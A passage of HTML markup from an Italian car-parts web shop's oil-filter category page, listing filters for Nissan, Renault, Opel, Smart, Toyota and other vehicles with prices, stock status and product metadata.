          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/501142-filtro-olio-nissan-cabstar-25-diesel-xenergy.html" title="FILTRO OLIO NISSAN CABSTAR 2.5 DIESEL XENERGY">FILTRO OLIO NISSAN CABSTAR 2.5 DIESEL XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501142" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501142">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,27 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/501142-filtro-olio-nissan-cabstar-25-diesel-xenergy.html"
                  data-id-product="501142"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.27"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/501142-filtro-olio-nissan-cabstar-25-diesel-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4043-home_default/filtro-olio-nissan-cabstar-25-diesel-xenergy.jpg" />  <meta itemprop="sku" content="X1595673" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="16265" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="229" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/16265-filtro-olio-oem-renault.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4052-home_default/filtro-olio-oem-renault.jpg"
          alt       = "FILTRO OLIO OEM RENAULT"
          title     = "FILTRO OLIO OEM RENAULT"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/16265-filtro-olio-oem-renault.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/16265-filtro-olio-oem-renault.html" title="FILTRO OLIO OEM RENAULT">FILTRO OLIO OEM RENAULT</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO OLIO OEM RENAULT
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="16265" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_16265">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,26 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/16265-filtro-olio-oem-renault.html"
                  data-id-product="16265"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10.26"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/16265-filtro-olio-oem-renault.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4052-home_default/filtro-olio-oem-renault.jpg" />  <meta itemprop="sku" content="152092567R" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17224" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17224-filtro-olio-opel-corsa-astra-karl-magneti-marelli--71762452.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4068-home_default/filtro-olio-opel-corsa-astra-karl-magneti-marelli-.jpg"
          alt       = "FILTRO OLIO OPEL CORSA ASTRA KARL MAGNETI MARELLI "
          title     = "FILTRO OLIO OPEL CORSA ASTRA KARL MAGNETI MARELLI "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17224-filtro-olio-opel-corsa-astra-karl-magneti-marelli--71762452.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17224-filtro-olio-opel-corsa-astra-karl-magneti-marelli--71762452.html" title="FILTRO OLIO OPEL CORSA ASTRA KARL MAGNETI MARELLI ">FILTRO OLIO OPEL CORSA ASTRA KARL MAGNETI MARELLI </a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17224" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17224">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/17224-filtro-olio-opel-corsa-astra-karl-magneti-marelli--71762452.html"
                  data-id-product="17224"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17224-filtro-olio-opel-corsa-astra-karl-magneti-marelli--71762452.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4068-home_default/filtro-olio-opel-corsa-astra-karl-magneti-marelli-.jpg" />  <meta itemprop="sku" content="71762452" />        <meta itemprop="gtin13" content="71762452" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17454" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="51" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17454-filtro-olio-psa-seven-parts--8059590209388.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4037-home_default/filtro-olio-psa-seven-parts-.jpg"
          alt       = "FILTRO OLIO PSA SEVEN PARTS "
          title     = "FILTRO OLIO PSA SEVEN PARTS "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17454-filtro-olio-psa-seven-parts--8059590209388.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17454-filtro-olio-psa-seven-parts--8059590209388.html" title="FILTRO OLIO PSA SEVEN PARTS ">FILTRO OLIO PSA SEVEN PARTS </a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17454" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17454">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/17454-filtro-olio-psa-seven-parts--8059590209388.html"
                  data-id-product="17454"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17454-filtro-olio-psa-seven-parts--8059590209388.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4037-home_default/filtro-olio-psa-seven-parts-.jpg" />  <meta itemprop="sku" content="SV05FO337" />        <meta itemprop="gtin13" content="8059590209388" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5737" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="229" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5737-filtro-olio-renault.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4022-home_default/filtro-olio-renault.jpg"
          alt       = "FILTRO OLIO RENAULT"
          title     = "FILTRO OLIO RENAULT"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5737-filtro-olio-renault.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5737-filtro-olio-renault.html" title="FILTRO OLIO RENAULT">FILTRO OLIO RENAULT</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5737" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5737">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">9,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/5737-filtro-olio-renault.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="9.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5737-filtro-olio-renault.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4022-home_default/filtro-olio-renault.jpg" />  <meta itemprop="sku" content="8200768927" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17780" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17780-filtro-olio-smart-450-benzina-e-diesel-magneti-marelli-71758826.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4062-home_default/filtro-olio-smart-450-benzina-e-diesel-magneti-marelli.jpg"
          alt       = "FILTRO OLIO SMART 450 BENZINA E DIESEL MAGNETI MARELLI"
          title     = "FILTRO OLIO SMART 450 BENZINA E DIESEL MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17780-filtro-olio-smart-450-benzina-e-diesel-magneti-marelli-71758826.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17780-filtro-olio-smart-450-benzina-e-diesel-magneti-marelli-71758826.html" title="FILTRO OLIO SMART 450 BENZINA E DIESEL MAGNETI MARELLI">FILTRO OLIO SMART 450 BENZINA E DIESEL MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17780" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17780">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/17780-filtro-olio-smart-450-benzina-e-diesel-magneti-marelli-71758826.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17780-filtro-olio-smart-450-benzina-e-diesel-magneti-marelli-71758826.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4062-home_default/filtro-olio-smart-450-benzina-e-diesel-magneti-marelli.jpg" />  <meta itemprop="sku" content="71758826" />        <meta itemprop="gtin13" content="71758826" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5776" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="93" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5776-filtro-olio-tecneco-8020325010975.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4035-home_default/filtro-olio-tecneco.jpg"
          alt       = "FILTRO OLIO TECNECO"
          title     = "FILTRO OLIO TECNECO"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5776-filtro-olio-tecneco-8020325010975.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5776-filtro-olio-tecneco-8020325010975.html" title="FILTRO OLIO TECNECO">FILTRO OLIO TECNECO</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO OLIO 1.4 TDCI 1.6 TDCI EURO 4 EURO 5 FIAT MOTORI 0.9 TWIN AIR ( ALLINTERNO DELLA CONFEZIONE ESCONO I 3 GOMMINI PER I 3 TIPI DI MOTORE) 
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5776" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5776">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/5776-filtro-olio-tecneco-8020325010975.html"
                  data-id-product="5776"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5776-filtro-olio-tecneco-8020325010975.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4035-home_default/filtro-olio-tecneco.jpg" />  <meta itemprop="sku" content="OL0239E" />        <meta itemprop="gtin13" content="8020325010975" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5710" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="0" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5710-filtro-olio-toyota-d4d-ashika.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4048-home_default/filtro-olio-toyota-d4d-ashika.jpg"
          alt       = "FILTRO OLIO TOYOTA D4D ASHIKA"
          title     = "FILTRO OLIO TOYOTA D4D ASHIKA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5710-filtro-olio-toyota-d4d-ashika.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5710-filtro-olio-toyota-d4d-ashika.html" title="FILTRO OLIO TOYOTA D4D ASHIKA">FILTRO OLIO TOYOTA D4D ASHIKA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5710" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5710">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/5710-filtro-olio-toyota-d4d-ashika.html"
                  data-id-product="5710"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5710-filtro-olio-toyota-d4d-ashika.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4048-home_default/filtro-olio-toyota-d4d-ashika.jpg" />  <meta itemprop="sku" content="1002297" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4481" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="18" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/4481-filtro-olio-ufi-13-multijet-8003453067424.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4060-home_default/filtro-olio-ufi-13-multijet.jpg"
          alt       = "FILTRO OLIO UFI 13 MULTIJET"
          title     = "FILTRO OLIO UFI 13 MULTIJET"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/4481-filtro-olio-ufi-13-multijet-8003453067424.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
